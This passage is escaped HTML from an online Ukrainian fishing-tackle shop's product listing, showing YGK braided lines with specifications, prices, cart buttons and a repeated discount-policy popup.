font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,242<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;13,5<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0437\u0435\u043b\u0435\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,242<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;13,5<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0437\u0435\u043b\u0435\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-x4-100m-multikolor-25-55450331\">\u0428\u043d\u0443\u0440 YGK Frontier X4 100m (\u043c\u0443\u043b\u044c\u0442\u0438\u043a\u043e\u043b\u043e\u0440) #2.5 (55450331)<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.03.31<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('27249');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-x4-100m-multikolor-25-55450331\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/Sunline Siglon\/shnur-ygk-frontier-x4-100m-multikolor-15_std-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK Frontier X4 100m (\u043c\u0443\u043b\u044c\u0442\u0438\u043a\u043e\u043b\u043e\u0440) #2.5 (55450331)\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-x4-100m-multikolor-25-55450331\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"pricenew\">185 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('27249');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"27249\" product_name=\"\u0428\u043d\u0443\u0440 YGK Frontier X4 100m (\u043c\u0443\u043b\u044c\u0442\u0438\u043a\u043e\u043b\u043e\u0440) #2.5 (55450331)\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/Sunline Siglon\/shnur-ygk-frontier-x4-100m-multikolor-15_std-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-x4-100m-multikolor-25-55450331\" price=\"185 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_27249\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_27249\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;100<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,260<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;11,3<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;100<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,260<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;11,3<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan\">\u0428\u043d\u0443\u0440 YGK G-soul 5 colors - 200m #0,6\/8lb (55450206) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.02.06<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('27140');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Turizm\/termo\/ZOJIRUSHI SM-SD\/shnur-ygk-g-soul-pe-5-colors-200m-068lb_std-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK G-soul 5 colors - 200m #0,6\/8lb (55450206) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>1834 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">1525 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('27140');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"27140\" product_name=\"\u0428\u043d\u0443\u0440 YGK G-soul 5 colors - 200m #0,6\/8lb (55450206) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Turizm\/termo\/ZOJIRUSHI SM-SD\/shnur-ygk-g-soul-pe-5-colors-200m-068lb_std-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan\" price=\"1525 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_27140\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_27140\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;200<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,128<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;3,6<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;200<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,128<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;3,6<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan\">\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 150m #0.5\/0.117mm 10lb 4,5\u043a\u0433  (55450006) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.00.06<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('17080');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Leski\/YGK\/YGK G-Soul EGI Metal-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK G-Soul EGI Metal 150m #0.5\/0.117mm 10lb 4,5\u043a\u0433  (55450006) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a 